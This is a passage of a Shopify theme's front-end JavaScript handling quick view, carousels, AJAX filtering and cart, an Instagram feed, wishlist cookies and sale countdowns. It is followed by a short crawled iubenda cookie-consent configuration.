            var r = document.getElementsByTagName(a.type)[0];
            r.parentNode.insertBefore(o, r);
          } else s();
      },
    };
  })()),
  (theme.QuickView = void $("body").on("click", ".quick-view", function (e) {
    $.ajax({
      beforeSend: function () {
        $("body").addClass("loading");
      },
      url: $(this).attr("href"),
      success: function (e) {
        $.magnificPopup.open({
          items: {
            src:
              '<div class="quick-view-popup mfpbox mfp-with-anim" id="content_quickview">' +
              e +
              "</div>",
            type: "inline",
          },
          removalDelay: 500,
          callbacks: {
            beforeOpen: function () {
              $(".stickyHeader").addClass("popup"),
                (this.st.mainClass = "mfp-zoom-in");
            },
            open: function () {
              $.getScript(
                window.location.protocol +
                  "//productreviews.shopifycdn.com/assets/v4/spr.js"
              );
            },
            close: function () {
              $(".stickyHeader").removeClass("popup"),
                $("#content_quickview").empty();
            },
          },
        });
      },
      complete: function () {
        $("body").removeClass("loading");
      },
    }),
      e.preventDefault(),
      e.stopPropagation();
  })),
  (theme.Quotes = (function () {
    var e = {
        mediaQuerySmall: "screen and (max-width: 749px)",
        mediaQueryMediumUp: "screen and (min-width: 750px)",
        slideCount: 0,
      },
      t = {
        accessibility: !0,
        arrows: !0,
        dots: !1,
        autoplay: !1,
        touchThreshold: 20,
        rtl: theme.rtl,
        slidesToShow: 1,
        slidesToScroll: 1,
        adaptiveHeight: !0,
      };
    function i(i) {
      var n = (this.$container = $(i)).attr("data-section-id"),
        s = (this.wrapper = ".quotes-wrapper"),
        a = (this.slider = "#Quotes-" + n),
        o = $(a, s),
        r = !1;
      (e.slideCount = o.data("count")),
        e.slideCount < t.slidesToShow &&
          ((t.slidesToShow = e.slideCount), (t.slidesToScroll = e.slideCount)),
        o.on("init", this.a11y.bind(this)),
        (function (e, t) {
          r && (e.slick("unslick"), (r = !1));
          e.slick(t), (r = !0);
        })(o, t);
    }
    return (
      (i.prototype = _.assignIn({}, i.prototype, {
        onUnload: function () {
          enquire.unregister(e.mediaQuerySmall),
            enquire.unregister(e.mediaQueryMediumUp),
            $(this.slider, this.wrapper).slick("unslick");
        },
        onBlockSelect: function (e) {
          var t = $(
            ".quotes-slide--" + e.detail.blockId + ":not(.slick-cloned)"
          ).data("slick-index");
          $(this.slider, this.wrapper).slick("slickGoTo", t);
        },
        a11y: function (e, t) {
          var i = t.$list,
            n = $(this.wrapper, this.$container);
          i.removeAttr("aria-live"),
            n.on("focusin", function (e) {
              n.has(e.target).length && i.attr("aria-live", "polite");
            }),
            n.on("focusout", function (e) {
              n.has(e.target).length && i.removeAttr("aria-live");
            });
        },
      })),
      i
    );
  })()),
  (theme.slideshows = {}),
  (theme.SlideshowSection = (function () {
    return function (e) {
      var t = (this.$container = $(e)).attr("data-section-id"),
        i = (this.slideshow = "#Slideshow-" + t);
      $(i).each(function () {
        $(this);
      }),
        (theme.slideshows[i] = new theme.Slideshow(i));
    };
  })()),
  (theme.SlideshowSection.prototype = _.assignIn(
    {},
    theme.SlideshowSection.prototype,
    {
      onUnload: function () {
        delete theme.slideshows[this.slideshow];
      },
      onBlockSelect: function (e) {
        var t = $(this.slideshow),
          i = $(
            ".slideshow__slide--" + e.detail.blockId + ":not(.slick-cloned)"
          ).data("slick-index");
        t.slick("slickGoTo", i).slick("slickPause");
      },
      onBlockDeselect: function () {
        $(this.slideshow).slick("slickPlay");
      },
    }
  )),
  (theme.collectionView = (function () {
    return function (e) {
      var t = (this.$container = $(e)),
        i = t.attr("data-section-id");
      t.attr("data-section-timeout"),
        $(document).on("change", "#SortBySt", function (e) {
          var t = $(this).val();
          $("#CollectionFiltersForm").length
            ? $("#SortBy").val(t).trigger("change")
            : t.length
            ? (window.location.search = "sort_by=" + t)
            : (window.location.href = window.location.href.replace(
                window.location.search,
                ""
              ));
        }),
        $(document).on("click", ".change-view", function (e) {
          var t = $(this).data("view"),
            i = document.URL.split("?"),
            n = location.search.split("view=");
          "?" == n[0]
            ? (window.location = i[0] + "?view=" + t)
            : "list" == n[1] || "grid" == n[1]
            ? (window.location = i[0] + n[0] + "view=" + t)
            : (window.location = i + "?view=" + t);
        }),
        $(document).on("change", ".optTag", function (e) {
          var t = $(".sidebar_tags").data("url"),
            i = window.location.search.substring(1),
            n = $("input.optTag"),
            s = [];
          if (
            (n.each(function () {
              $(this).val() &&
                1 == $(this).is(":checked") &&
                s.push($(this).val());
            }),
            s.length)
          ) {
            var a = s.join("+");
            ajaxfilter(t + "/" + a + "?" + i);
          } else ajaxfilter(t + "?" + i);
        }),
        $(document).on(
          "change",
          ".flForm .custCheck, .prRange, #SortBy",
          function (e) {
            var t = "//" + window.location.hostname + window.location.pathname,
              i = $("#CollectionFiltersForm").serialize();
            ajaxfilter(t + "?" + i);
          }
        ),
        $(document).on("click", "a.actFilter", function (e) {
          e.preventDefault();
          var t = "//" + window.location.hostname + $(this).attr("href");
          ajaxfilter(t);
        }),
        $(document).on("click", "span.actFilter", function () {
          var e = $(this).attr("data-value");
          $(".filterBox input[value='" + e + "']").trigger("click");
        }),
        (ajaxfilter = function (e) {
          $.ajax({
            type: "GET",
            url: e,
            data: {},
            beforeSend: function () {
              $("body").addClass("loading hideOverly");
            },
            complete: function (t) {
              $(".productList .grid-products").html(
                $(".productList .grid-products", t.responseText).html()
              ),
                $(".filters-toolbar__product-count").html(
                  $(".filters-toolbar__product-count", t.responseText).html()
                ),
                $(".sidebar_tags").html(
                  $(".sidebar_tags", t.responseText).html()
                ),
                $(".active-facets").html(
                  $(".active-facets", t.responseText).html()
                ),
                $(".pagination").html($(".pagination", t.responseText).html()),
                $(".pagination", t.responseText).html()
                  ? $(".pagination").show()
                  : $(".pagination").hide(),
                $(".infinitpaginOuter").html(
                  $(".infinitpaginOuter", t.responseText).html()
                ),
                $(".infinitpaginOuter", t.responseText).html() ||
                  $(".infinitpagin").remove(),
                theme.mlcurrency && currenciesChange("sapn.money"),
                $("body").removeClass("loading hideOverly"),
                loadMoreBtn(),
                $(".spr-badge").length > 0 &&
                  $.getScript(
                    window.location.protocol +
                      "//productreviews.shopifycdn.com/assets/v4/spr.js"
                  ),
                productGridView(i),
                setTimeout(function () {
                  productGridView(i);
                }, 1e3),
                $(".prRange").length && priceSlider(),
                $("#sideProdSlider").length && $("#sideProdSlider").slick(),
                history.pushState({ page: e }, e, e);
            },
          });
        }),
        (infiniteScroll = function () {
          var e = "scroll load delayed-resize";
          $(window).on(e, function () {
            var t = $(".infinitpagin a").attr("href");
            if ($(".infinitpagin a.infinite").length) {
              var i = $(".infinitpagin").offset();
              $(document).scrollTop() + $(window).height() - 50 > i.top &&
                ($(window).off(e), loadMore(t));
            }
          });
        }),
        (loadMoreBtn = function () {
          $(".infinitpagin a.loadMore").click(function (e) {
            e.preventDefault();
            var t = $(this).attr("href");
            loadMore(t);
          });
        }),
        (loadMore = function (e) {
          e.length &&
            $.ajax({
              type: "GET",
              dataType: "html",
              url: e,
              beforeSend: function () {
                "button" == $(".infinitpaginOuter").attr("data-type")
                  ? $("body").addClass("loading hideOverly")
                  : $(".infinitpagin a").show();
              },
              complete: function (e) {
                $(".productList .grid-products").length
                  ? $(".productList .grid-products").append(
                      $(".productList .grid-products", e.responseText).html()
                    )
                  : $(".productList .list-view-items").append(
                      $(".productList .list-view-items", e.responseText).html()
                    ),
                  $(".infinitpagin", e.responseText).html()
                    ? $(".infinitpagin").html(
                        $(".infinitpagin", e.responseText).html()
                      )
                    : $(".infinitpagin").remove(),
                  theme.mlcurrency && currenciesChange("sapn.money"),
                  productGridView(i),
                  $(".spr-badge").length > 0 &&
                    $.getScript(
                      window.location.protocol +
                        "//productreviews.shopifycdn.com/assets/v4/spr.js"
                    ),
                  setTimeout(function () {
                    productGridView(i);
                  }, 1e3),
                  $(".infinitpagin a.loadMore").length
                    ? loadMoreBtn()
                    : infiniteScroll(),
                  $("body").removeClass("loading hideOverly");
              },
            });
        }),
        $(document).ready(function () {
          infiniteScroll(),
            loadMoreBtn(),
            $("#collection-slideshow, #sideProdSlider").slick();
        });
    };
  })()),
  (theme.instagram = {}),
  (theme.instagramSection = (function () {
    return function (e) {
      var t = (this.$container = $(e)),
        i = t.attr("data-section-id"),
        n = t.attr("data-act"),
        s = t.attr("data-count"),
        a = t.attr("data-ds"),
        o = t.attr("data-tb"),
        r = t.attr("data-mb"),
        c =
          "https://graph.instagram.com/me/media?fields=comments_count,like_count,id,media_type,media_url,permalink,thumbnail_url,caption,children&access_token=" +
          n;
      $.ajax({
        url: c,
        type: "GET",
        dataType: "json",
        success: function (e) {
          var t = e.data,
            n = "#instafeed" + i,
            c = "";
          $.each(t, function (e, t) {
            if (e >= s) return 0;
            var i = t.thumbnail_url || t.media_url;
            c +=
              '<div class="insta-img ' +
              a +
              " " +
              o +
              " " +
              r +
              '"><a rel="nofollow" class="instagram-" href="' +
              t.permalink +
              '" target="_blank"><img data-src="' +
              i +
              '" alt="" class="lazyload" /></a></div>';
          }),
            $(n).html(c),
            $("#instafeed" + i + ".carousel").slick();
        },
      });
    };
  })()),
  (theme.carousel = (function () {
    return function (e) {
      var t = (this.$container = $(e)),
        i = t.attr("data-section-id"),
        n = $(t).find(".carousel"),
        s = (this.tabs = "#" + i + " .tablink"),
        a = (this.tabcontent = "#" + i + " .tab-content");
      if (
        ($(s).on("click", function (e) {
          e.preventDefault(),
            $(this).parent().addClass("active"),
            $(this).parent().siblings().removeClass("active");
          var t = $(this).attr("href");
          $(a).not(t).css("display", "none"),
            $(t).fadeIn(),
            $(n).slick("refresh"),
            productGridView(i + " " + t);
        }),
        $("#" + i).each(function () {
          $(this).find(".collection-tabs li:first-child").addClass("active"),
            $(this)
              .find(".tab-container .acor-ttl:first-child")
              .addClass("active"),
            $(this).find(".tab-container h3:first-child + .tab-content").show(),
            $(this).find(".collection-tabs li:first-child a").attr("href");
        }),
        $("#" + i + ".recommended").length)
      ) {
        var o = t.data("baseUrl"),
          r = t.data("productId"),
          c = t.data("limit"),
          l =
            o +
            "?section_id=" +
            i +
            "&limit=" +
            c +
            "&product_id=" +
            r +
            " .product-recommendations";
        t.parent().load(l),
          $("#productSlider-" + i).slick(),
          setTimeout(function () {
            $("#productSlider-" + i).slick();
          }, 1500);
      }
      $(n).slick(),
        productGridView(i),
        setTimeout(function () {
          productGridView(i);
        }, 1500),
        $(window).on("delayed-resize", function (e, t) {
          productGridView(i);
        });
    };
  })()),
  (theme.masonary = (function () {
    return function (e) {
      var t = (this.$container = $(e)),
        i = t.attr("data-section-id"),
        n = (this.masonary = $(t).find(".grid-masonary"));
      function s(e) {
        $(e).masonry({
          columnWidth: ".grid-sizer-" + i,
          itemSelector: ".ms-item",
          percentPosition: !0,
        });
      }
      s(n),
        setTimeout(function () {
          s(n);
        }, 1e3);
    };
  })()),
  (theme.ajaxCart = function () {
    var e;
    function t(e, t, i) {
      $("body").addClass("loading"),
        CartJS.addItem(e, t, i, {
          success: function (e, t, i) {
            setTimeout(function () {
              $("body").removeClass("loading showOverly"),
                $(".block-cart").addClass("active");
            }, 1e3),
              (drawerTimeout = setTimeout(function () {
                $(".block-cart").removeClass("active");
              }, 7e3));
          },
          error: function (e, t, i) {
            var n = JSON.parse(e.responseText).description;
            $("body").removeClass("loading"),
              $(".error-message").text(n),
              $("body").addClass("showOverly"),
              $("#errorDrawer").fadeIn(500),
              (drawerTimeout = setTimeout(function () {
                $("body").removeClass("loading showOverly"),
                  $("#errorDrawer").fadeOut(200);
              }, 6e3));
          },
        });
    }
    function i() {
      var e = $(".freeShipMsg").attr("data-price") - CartJS.cart.total_price;
      e > 0
        ? ($(".freeShipMsg .freeShip").html(
            theme.Currency.formatMoney(e, theme.moneyFormat)
          ),
          $(".freeShipMsg").removeClass("hide"),
          $(".freeShipclaim").addClass("hide"),
          theme.mlcurrency &&
            currenciesChange(".freeShipMsg .freeShip sapn.money"))
        : ($(".freeShipMsg").addClass("hide"),
          $(".freeShipclaim").removeClass("hide"));
    }
    function n() {
      try {
        if (
          null != $.cookie("wishlistList") &&
          "__" != $.cookie("wishlistList") &&
          "" != $.cookie("wishlistList")
        )
          for (
            var e = String($.cookie("wishlistList")).split("__"), t = 0;
            t < e.length;
            t++
          )
            "" != e[t] &&
              ($('.wishlist[rel="' + e[t] + '"]')
                .removeClass("addto-wishlist")
                .find("span")
                .text(theme.wlAvailable),
              $('.wishlist[rel="' + e[t] + '"] .ad')
                .removeClass("ad-heart-l")
                .addClass("ad-heart"),
              $(".favCount").text(t).removeClass("hide"));
      } catch (e) {}
    }
    $(document).on("click touch", ".quickShop", function (e) {
      e.preventDefault(), e.stopImmediatePropagation();
      var t = $(this).attr("href"),
        i = $(this).parents(".grid-view-item").find(".grid-view_image"),
        n = $(this).parents(".grid-view-item").find(".shopWrapper");
      $.ajax({
        url: t,
        dataType: "html",
        type: "GET",
        beforeSend: function () {
          $(i).append("<i class='ad ad-spinner4 ad-spin'></i>"),
            $(i).addClass("showLoading");
        },
        success: function (e) {
          $(".shopWrapper").removeClass("active").html(""),
            $(n).addClass("active").html(e);
        },
        complete: function (e) {
          $(i).removeClass("showLoading"),
            $(i).find(".ad-spinner4").remove(),
            theme.mlcurrency &&
              currenciesChange(
                ".shopWrapper.active .product-single__price span.money"
              );
        },
      });
    }),
      $(document).on("click touch", ".closeShop", function (e) {
        e.preventDefault(),
          $(this).parents(".shopWrapper").removeClass("active");
      }),
      $(document).on("click touch", ".add-to-cart", function (e) {
        if (
          (e.preventDefault(), e.stopImmediatePropagation(), theme.ajax_cart)
        ) {
          var i = $(this).attr("id"),
            n = $(this).attr("rel");
          t(i, n);
        } else $(this).next().submit();
      }),
      theme.ajax_cart &&
        $(document)
          .on("click touchend", ".product-form__cart-submit", function (i) {
            if (
              (i.preventDefault(),
              "disabled" != $(this).attr("disabled") && 1 != e)
            ) {
              var n = $(this).closest("form").find("select[name=id]").val();
              n || (n = $(this).closest("form").find("input[name=id]").val());
              var s = $(this)
                .closest("form")
                .find("input[name=quantity]")
                .val();
              s || (s = 1);
              var a = {};
              $('[name="selling_plan"]').each(function () {
                var e = $(this).attr("name"),
                  t = $(this).val();
                a[e] = t;
              }),
                $('[name*="properties"]').each(function () {
                  var e = $(this).attr("name").split("[")[1].split("]")[0],
                    t = $(this).val();
                  a[e] = t;
                }),
                t(n, s, a);
            }
          })
          .on("touchmove", function (t) {
            e = !0;
          })
          .on("touchstart", function () {
            e = !1;
          }),
      $(document).on("click", ".addto-wishlist", function (e) {
        e.preventDefault();
        var t = $(this).attr("rel");
        if (null == $.cookie("wishlistList")) var i = "__" + t;
        else if (-1 == $.cookie("wishlistList").indexOf(t)) {
          var i = $.cookie("wishlistList") + "__" + t;
          i = i.replace("____", "__");
        }
        $.cookie("wishlistList", i, { expires: 30, path: "/" }),
          $(this)
            .find(".ad")
            .removeClass("ad-heart-l")
            .addClass("ad-circle-notch-r ad-spin"),
          setTimeout(function () {
            $('.wishlist[rel="' + t + '"]')
              .removeClass("addto-wishlist")
              .find("span")
              .text(theme.wlAvailable),
              $('.wishlist[rel="' + t + '"] .ad')
                .removeClass("ad-circle-notch-r ad-spin")
                .addClass("ad-heart"),
              n();
          }, 2e3);
      }),
      n(),
      i(),
      $(".continue-shopping, .modalOverly, .closeDrawer").click(function () {
        $(".modal").fadeOut(200), $("body").removeClass("loading showOverly");
      }),
      $(document).on("cart.requestComplete", function (e, t) {
        theme.mlcurrency && currenciesChange("#cart-drawer sapn.money"),
          setTimeout(function () {
            i();
          }, 3e3);
      });
  }),
  window.addEventListener("DOMContentLoaded", function () {
    $(theme.ajaxCart);
  }),
  $(document).ready(function () {
    var e = new theme.Sections();
    e.register("header-section", theme.HeaderSection),
      e.register("product", theme.Product),
      e.register("collection-template", theme.collectionView),
      e.register("product-template", theme.Product),
      e.register("map", theme.Maps),
      e.register("slideshow-section", theme.SlideshowSection),
      e.register("carousel", theme.carousel),
      e.register("quotes", theme.Quotes),
      e.register("masonary", theme.masonary),
      e.register("instagram", theme.instagramSection);

    if (typeof Localization !== "undefined") {
      new Localization();
    }
  }),
  $(window).resize(function () {
    clearTimeout(resizeTimer),
      (resizeTimer = setTimeout(function () {
        $(window).trigger("delayed-resize");
      }, 250));
  }),
  (theme.init = function () {
    theme.customerTemplates.init(),
      slate.rte.wrapTable(),
      slate.rte.iframeReset(),
      slate.a11y.pageLinkFocus($(window.location.hash)),
      $(".in-page-link").on("click", function (e) {
        slate.a11y.pageLinkFocus($(e.currentTarget.hash));
      }),
      $('a[href="#"]').on("click", function (e) {
        e.preventDefault();
      });
  }),
  $(theme.init),
  $(document).ready(function () {
    "use strict";
    $(document).on("click", ".currencyOpt", function (e) {
      $("#CurrencySelector").val($(this).data("value")),
        $("#localization_form").submit();
    }),
      $(".saleTime, .heroSaleTime, .prcountdown").each(function () {
        var e = $(this),
          t = $(this).data("date"),
          i = new Date(t).getTime(),
          n = setInterval(function () {
            var t = new Date().getTime(),
              s = i - t,
              a = Math.floor(s / 864e5),
              o = Math.floor((s % 864e5) / 36e5),
              r = Math.floor((s % 36e5) / 6e4),
              c = Math.floor((s % 6e4) / 1e3);
            (a = ("00" + a).substr(a > 99 ? -3 : -2)),
              (o = ("00" + o).substr(-2)),
              (r = ("00" + r).substr(-2)),
              (c = ("00" + c).substr(-2)),
              $(e).html(
                "<span class='days'>" +
                  a +
                  "<span>" +
                  theme.days +
                  "</span></span> <span class='hours'>" +
                  o +
                  "<span>" +
                  theme.hours +
                  "</span></span> <span class='minutes'>" +
                  r +
                  "<span>" +
                  theme.minuts +
                  "</span></span> <span class='seconds'>" +
                  c +
                  "<span>" +
                  theme.seconds +
                  "</span>"
              ),
              s < 0 &&
                (clearInterval(n), $(e).hide(), $("#countdownLbl").hide());
          }, 1e3);
      }),
      $(".btn-shop").click(function () {
        $(".products .list-columns, .grid-lookbook").removeClass("active"),
          $(this).next().addClass("active"),
          $(this).parents(".grid-lookbook").addClass("active");
      }),
      $(".btn-shop-close").click(function () {
        $(this).parent().removeClass("active");
      }),
      "true" == $.cookie("promotion") && $(".notification-bar").slideUp(),
      $(".close-announcement").click(function () {
        $(".notification-bar").slideUp(),
          $.cookie("promotion", "true", { expires: 1, path: "/" });
      }),
      $(document).on("click touch", ".btn-filter, .closeFilter", function () {
        $(".filterbar").toggleClass("active");
      }),
      $("body").click(function (e) {
        var t = $(e.target);
        t.parents().is(".sb_filter") ||
          t.is(".sb_filter") ||
          t.is(".btn-filter") ||
          $(".sb_filter").removeClass("active");
      }),
      (window.onscroll = function () {
        !(function () {
          theme.fixedHeader &&
            ($(window).scrollTop() > 145
              ? ($("#header").addClass("stickyHeader animated fadeInDown"),
                $(".stickySpace").css("min-height", $("#header").height()))
              : ($("#header").removeClass("stickyHeader fadeInDown"),
                $(".stickySpace").css("min-height", "")));
          $(window).scrollTop() > 600 && $(".stickyCart").length
            ? ($("body.template-product").css("padding-bottom", "70px"),
              $(".stickyCart").slideDown())
            : ($("body.template-product").css("padding-bottom", "0"),
              $(".stickyCart").slideUp());
          $(window).scrollTop() > 200
            ? $("#site-scroll").fadeIn()
            : $("#site-scroll").fadeOut();
        })();
      }),
      $("#site-scroll").click(function () {
        return $("html, body").animate({ scrollTop: 0 }, 1e3), !1;
      }),
      $(".footer-links .h4").click(function () {
        $(window).width() < 750 &&
          ($(this).toggleClass("active"), $(this).next().slideToggle());
      }),
      $(".qtyBtn").on("click", function () {
        var e = $(this).parent(".qtyField"),
          t = $(e).find(".qty").val(),
          i = 1;
        $(this).is(".plus")
          ? (i = parseInt(t) + 1)
          : t > 1 && (i = parseInt(t) - 1),
          $(e).find(".qty").val(i);
      }),
      $(document).on("click", ".gridSwatches li:not(.noImg)", function (e) {
        var t = $(this),
          i = $(this).attr("rel"),
          n = $(this).parents(".grid-view-item").find(".grid-view-item__link");
        $(n).addClass("showLoading"),
          $(n)
            .find(".variantImg")
            .css("background-image", "url('" + i + "')");
        var s = document.createElement("img");
        return (
          (s.src = i),
          (s.onload = function () {
            $(n).removeClass("showLoading").addClass("showVariantImg"),
              t.siblings().removeClass("active"),
              t.addClass("active");
          }),
          !1
        );
      });
  });


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/60088663.js
body_size: -289
content:
_iub.csRC = { showBranding: false, publicId: 'ae81b192-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,5,4];
_iub.cpUpd = 1709918363;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
